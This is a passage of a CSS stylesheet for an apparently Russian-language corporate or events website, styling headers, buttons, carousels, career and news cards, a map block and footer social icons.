    -moz-border-radius: 4px;
    right: 15px;
}

.video-block {
    height: 246px;
    width: 370px;
    position: absolute;
    background: url(../images/video.jpg);
    background-size: cover;
    top: 69px;
    z-index: 2;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.spisok {
    position: absolute;
    float: left;
    width: 100%;
    z-index: 50;
}



a img.logo:hover {
    cursor: pointer;
    opacity: 0.8;
}

img.logo {
    width: 238px;
    margin-top: 9px;
    margin-left: 25px;
    margin-right: 28px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    float: left;
}

.logo-parts {
    width: 280px;
    float: left;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    font-size: 15px;
    border-left: 1px solid rgba(255,255,255,.1);
    padding-top: 26px;
    padding-bottom: 22px;
    padding-left: 28px;
}

.logo-part-two {
    letter-spacing: 0.44px;
}

.owl-carousel .owl-stage-outer {
    width: 100%;
}

a.messenger {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/messenger.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.messenger:hover {
    opacity: .8;
}

a.whatsapp {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/whatsapp.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.whatsapp:hover {
    opacity: .8;
}

a.telegram {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/telegram.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.telegram:hover {
    opacity: .8;
}

.header-contacts {
    float: right;
}

.header-media {
    width: 180px;
    height: 90px;
    float: left;
    display: block;
    border-left: 1px solid rgba(255,255,255,.1);
    box-sizing: border-box;
    padding-top: 36px;
    padding-bottom: 36px;
    text-align: center;
}

a.header-send {
    display: block;
    width: 220px;
    height: 90px;
    background: #0087c4;
    color: #fff;
    float: right;
    text-align: center;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    box-sizing: border-box;
    padding-top: 35px;
    padding-bottom: 35px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.header-send:hover {
    background: #0087c4;
    color: #fff;
    opacity: 0.8;
}

.header-phone {
    height: 80px;
    display: block;
    float: left;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    text-align: center;
    font-size: 18px;
    box-sizing: border-box;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 15px;
    padding-right: 15px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.header-phone:hover {
    opacity: 0.8;
    cursor: pointer;
}

.stripe {
    width: 24px;
    height: 3px;
    margin-top: 3px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

button.main-menu {
    width: 90px;
    height: 90px;
    -webkit-appearance: none;
    background: #e6e6e6;
    border: none;
    display: block;
    padding: 33px 33px 32px 33px;
    box-sizing: border-box;
    float: left;
    outline: none;
}

.about-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    margin-top: 60px;
    margin-bottom: 38px;
}

.mission-slider {
    overflow: hidden;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.mission-slider .item {
    height: 380px;
    background-size: cover !important;
}

h4.mission-title {
    margin: 0px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 28px;
    width: 400px;
    float: left;
    padding: 30px;
}

.tender-container {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.tender-container h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    cursor: pointer;
}

.tender-container h5 span {
    color: #09b7c2;
    display: block;
}

.tender-date {
    font-family: 'Museo Sans Cyrl 500';
    color: #828282;
    display: block;
    margin-top: 20px;
}

a.tender-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 19px;
}

a.tender-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

section.slider-category {
    top: -61px;
    position: relative;
    margin-bottom: -61px;
    height: 700px;
}

.accordion {
    margin:0 auto;
    font-size:14px;
    border-radius:10px;
}
.accordion ul {
    list-style:none;
    margin:0;
    padding:0;    
}
.accordion li {
    margin:0;
    padding:0;
}
.accordion [type=radio], .accordion [type=checkbox] {
    display:none;
}

.accordion label {
    display:block;
    font-size:16px;
    line-height:16px;
    color:#542437;
    cursor:pointer;
}

.accordion ul li label:hover, .accordion [type=radio]:checked ~ label, .accordion [type=checkbox]:checked ~ label {
    
    color:#2fc6fc;
}
.accordion .content {
  
}

.accordion p {
    color:#333;
    margin:0 0 10px;
    font-size: 18px;
    line-height: 21px;
}
.accordion h4 {
    color:#542437;
    padding:0;
    margin:10px 0;
}

.t-padding {
    padding-left: 5px;
    padding-right: 5px;
}



.vertical ul li {
    overflow:hidden;
}

.vertical ul li label {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 18px;
    line-height: 21px;
    color: #2fc6fc;
    font-family: Proba Pro medium;
}

.vertical [type=radio]:checked ~ label, .vertical [type=checkbox]:checked ~ label {
    border-bottom:0;
}
.vertical ul li label:hover {

}
.vertical ul li .content {
    height: 0px;
    border-top:0;
}
.vertical [type=checkbox]:checked ~ label ~ .content {
    height: fit-content;
    
}

input[type="checkbox"]+label, input[type="radio"]+label {
    display: inline-block;
    vertical-align: baseline;
    width: 100%;
}

.vertical ul li:last-child {
    
}


section.first {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fbfbfb;
}

section.second {
    padding-bottom: 30px;
    background: #fbfbfb;
}

a.phone-order {
    font-size: 15px;
    color: #7263b7;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.phone-order:hover {
   color: #ff4291;	
   text-decoration: none;
}

a.phone-order:focus {
   text-decoration: none;
}

a.phone-order1 {
    font-size: 15px;
    color: #ff4090;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-align: left;
}

a.phone-order1:hover {
   color: #fff;	
   text-decoration: none;
}

a.phone-order1:focus {
   text-decoration: none;
}


img.phone-icon {
    display: block;
    float: left;
}

.phone-text-order {
    float: left;
    margin-left: 13px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 58px;
    padding-bottom: 23px;
}

.phone-f-container {
    overflow: hidden;
    padding-top: 23px;
    padding-bottom: 23px;
}

input.form-control {
    font-family: 'Museo Sans Cyrl 300';
    padding-top: 7px;
}    

button.btn {
    font-family: 'Museo Sans Cyrl 900';
    padding-top: 8px;
}

.sidebar__menu {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-bottom: 30px;
}

.sidebar__filter {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}

.sidebar__form {
    padding: 30px 25px;
    background: #ffffff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-top: 30px;
}



.sidebar h2 {
    margin: 0px;
    font-size: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 13px;
}

ul.sidebar-menu {
    list-style: none;
    padding-left: 0px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300';
    color: #012f53;
    line-height: 24px;
}

ul.sidebar-menu li a {
    color: #012f53;
    text-decoration:underline;
}

ul.sidebar-menu li a:hover {
    color: #ffb15d;
}

footer {
    background: #262626;
    overflow: hidden;
    color: #fff;
}

.f-icon-text h6 {
    color: #ffffff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    margin: 0px;
    line-height: 22px;
    text-align: center;
}

a.f-icon-text {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    text-align: center !important;
    font-size: 16px;
    display: block;
    cursor: pointer;
}

a.f-icon-text:hover {
    text-decoration: none;
    color: #ffb15d;
    text-align: center !important;
    display: block;
}

.f-icon img {
    display: block;
    margin: 0 auto;
}

h6.app-title {
    font-size: 16px;
    margin-top: 9px;
    margin-bottom: 0px;
    font-family: 'Museo Sans Cyrl 300';
    display: block;
    float: left;
    width: 100%;
}

a.app-store {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/appstore.png');
    margin-bottom: 4px;
}

a.google-play {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/googleplay.png');
    margin-left: 8px;
    margin-bottom: 4px;
}

.copyright-politic {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    text-align: center;
}


.document-container-one .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}

.document-container-two .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf2.png);
}

.document-container-three .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}



a.vk {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw:hover, a.vk:hover, a.fb:hover, a.in:hover {
    opacity: .5;
}

a.in {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.socials {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 73px;
    padding-bottom: 39px;
}

.socials-footer {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 39px;
}

a.vk1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb1 {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter1.png);
    margin-left: 8px;
    margin-right: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.in1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1:hover, a.vk1:hover, a.fb1:hover, a.in1:hover {
    opacity: .5;
}


h1.slidetitle {
    font-size: 60px;
    line-height: 75px;
    font-family: Ubuntu Bold;
    text-align: left;
    letter-spacing: -1px;
    color: #fff;
    margin: 0 auto;
    padding-left: 70px;
    padding-right: 70px;
}

h1.slidetitle span {
    font-family: Ubuntu Light;
    display: block;
}

a.view__transparent {
    width: 200px;
    height: 46px;
    border: 1px solid #fff;
    box-sizing: border-box;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Museo Sans Cyrl 500';
    color: #FFF;
    padding-top: 13px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.31);
    cursor: pointer;
    margin: 0 auto;
}

a.view__transparent:hover {
    color: #222222;
    background: #fff;
}

a.custom__event {
    width: 235px;
    height: 61px;
    background: #fff;
	border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	cursor: pointer;
}

a.custom__event:hover {
   color: #fff;	
   border: 2px solid rgb(255, 255, 255);
}

a.button__yellow {
    width: 235px;
    height: 61px;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 23px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    z-index: 2;
    position: relative;
}

a.button__yellow:hover {
    -webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

a.button__grey {
    width: 235px;
    height: 61px;
    border: 2px solid #9fa3a7;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #9fa3a7;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__grey:hover {
    color: #7263b7;
    border: 2px solid #7263b7;
        
}

a.button__white {
    width: 235px;
    height: 61px;
    border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__white:hover {
    color: #fff;
    border: 2px solid #fff;
        
}

.link__cc {
	margin-top: 32px;	
}

.button__cc {
    width: max-content;
    margin: 0 auto;
    margin-top: 40px;
    clear: both;
}

h4.slide__subtitle {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
	margin: 0px;
}

h4.slide__subtitle span {
    color: #ffd600;
}

section.slider .owl-dots {
    z-index: 1000;
    position: relative;
	bottom: 100px;
}

.footer-menu {
    height: 61px;
    z-index: 3;
    display: block;
    position: relative;
	
}

.play {
    width: 78px;
    height: 78px;
    background: url(../images/play.png);
    background-size: cover;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -38px;
    top: 50%;
    margin-top: -38px;
    cursor: pointer;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.play:hover {
    opacity: 0.6;
    
}

section.slider {
    position: relative;
}

section.set__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #fff;
	position: relative;
    overflow: hidden;
}

.redcircle {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ef4e6e;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    bottom: -160px;
    left: 50%;
    margin-left: -273px;
}

.yellowcircle {
    width: 170px;
    height: 170px;
    position: absolute;
    background: #ffd600;
    border-radius: 85px;
    -webkit-border-radius: 85px;
    -moz-border-radius: 85px;
    top: 7px;
    right: 112px;
    margin-left: -85px;
}

.whitecirclestock {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ffffff;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    top: -183px;
    left: 50%;
    margin-left: -273px;
}

.clips {
    width: 253px;
    height: 180px;
    position: absolute;
    background: url(../images/clips.png);
    right: 15px;
    top: -247px;
}

.cube1 {
    width: 144px;
    height: 145px;
    position: absolute;
    background: url(../images/cube1.png);
    top: -167px;
    left: 41px;
}

.cube2 {
    width: 71px;
    height: 70px;
    position: absolute;
    background: url(../images/cube2.png);
    top: -10px;
    left: 15px;
}

.cards {
    width: 274px;
    height: 280px;
    position: absolute;
    background: url(../images/cards.png);
    right: 15px;
    top: -297px;
}

.clock {
    width: 124px;
    height: 130px;
    background: url(../images/clock.png);
    position: absolute;
    top: -222px;
    right: 15px;
}

.abstract1 {
    position: absolute;
    width: 59px;
    height: 50px;
    background: url(../images/abstract1.png);
    z-index: 4;
    bottom: -150px;
    left: -27px;
}

.abstract2 {
    position: absolute;
    width: 157px;
    height: 169px;
    background: url(../images/abstract2.png);
    z-index: 1;
    bottom: -100px;
}



section.view__event {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 60px;
	position: relative;
}

section.form__event {
    background: #7263b7;
    padding-top: 60px;
    padding-bottom: 60px;
	position: relative;
}

section.stock {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
}

section.why__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/back1.jpg);
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	position: relative;
}

section.career {
    padding-top: 80px;
    padding-bottom: 0px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

section.news {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #232b3c;
	position: relative;
    overflow: hidden;
}

section.photo {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/corp-back2.jpg);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

section.testimonails {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #e8e8e8;
}

section.companies {
    padding-top: 80px;
	padding-bottom: 80px;
}


.career__container {
    border: 2px solid #e8e8e8;
    display: block;
    height: 340px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    box-sizing: border-box;
}

.career__container h4 {
    font-family: 'Museo Sans Cyrl 900';
    color: #0087c4;
    font-size: 22px;
    line-height: normal;
    position: relative;
    margin-left: 25px;
    margin-top: 22px;
    margin-right: 25px;
    z-index: 3;
    display: block;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
}

.career__text span {
    color: #09b7c2;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
    display: block;
    line-height: 24px;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 12px;
    display: block;
    float: left;
}

a.career-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 50px;
}

a.career-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgb(0, 135, 196);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -o-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -khtml-box-shadow: 0 1px 34px rgb(0, 135, 196);
    color: #fff;
}



div#google-container-one {
    position: relative;
    width: 100%;
    height: 510px;
}

.layer-transparent {
    height: 510px;
    position: absolute;
    z-index: 1;
    display: block;
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
}

section#google-map {
    padding: 0px;
    position: relative;
}

.location {
    position: relative;
	overflow: hidden;
    z-index: 1;
    width: 100%;
    font-family: 'Proba Pro Medium';
    font-size: 24px;
    color: #333333;
    background: #fff;
    padding-left: 37px;
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.l__title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-top: 13px;
    color: #8a8c80;
}

.map__phone {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 22px;
    margin-bottom: 9px;
}

.map__phone img {
    margin-top: 2px;
    margin-right: 9px;
    display: block;
    float: left;
}

.map__mail {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-bottom: 4px;
}

.map__mail a {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 18px;
}

.map__mail img {
    margin-right: 9px;
}

a.order__map {
    text-transform: uppercase;
    width: 200px;
    height: 46px;
    border: 2px solid #8a8c80;
    background: #8a8c80;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 14px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order__map:hover {
    color: #fff;
}

.map__adress {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
	margin-bottom: 18px;
}

.map__adress img {
    margin-right: 10px;
    margin-bottom: 26px;
    float: left;
}

img.icon {
    width: 170px !important;
    margin: 0 auto;
}

.testimonial {
    padding: 30px;
    background: #fff;
	margin-left: 10px;
    margin-right: 10px;
}

img.t__photo {
    display: block;
    width: 76px !important;
    height: 76px;
    margin: 0 auto;
    border-radius: 38px;
}

.a__title {
	font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    position: absolute;
    left: 28px;
    bottom: 16px;
    z-index: 3; 
}

h4.t__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 8px;
}

.t__date {
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 300';
    font-size: 16px;
    text-align: center;
    line-height: 16px;
}

.t__description {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    font-family: 'Museo Sans Cyrl 300';
    color: #414141;
    margin-top: 26px;
}

.t__description a {
    display: block;
    color: #7263b7;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.t__description a:hover {
    opacity: 0.5;
	color: #7263b7;
}

.n__image {
    height: 238px;
    background: #cacaca;
	display: block;
	-moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
	position: relative;
	background-size: cover !important;

}

.n__text {
    display: block;
    background: #fff;
    position: relative;
    height: 127px;
	padding: 25px;
	-moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.n__text h4 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #333;
    margin-right: 15px;
}

.n__date {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
	text-transform: uppercase;
}

a.n__container {
    overflow: hidden;
    cursor: pointer;
}

.n__view {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
    right: 25px;
}

.n__date img {
    margin-top: -3px;
    margin-right: 5px;
}

.n__view img {
    margin-top: -3px;
    margin-right: 5px;
}

.document-container-one {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(255, 96, 40, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-one h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-one a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #ffffff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-one a.document-link:hover {
    background: #fff;
    color: rgba(255, 96, 40, 1);
}

.document-container-two a.document-link:hover {
    background: #09b7c2;
    color: #fff;
}




.document-container-two {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-two h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #09b7c2;
    width: 200px;
    float: left;
}

.document-container-two a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #09b7c2;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #09b7c2;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(0, 135, 196, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-three h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-three a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #fff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three a.document-link:hover {
    background: #fff;
    color: #0087c4;
}


.w-carousel .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}

.w-carousel .owl-next {
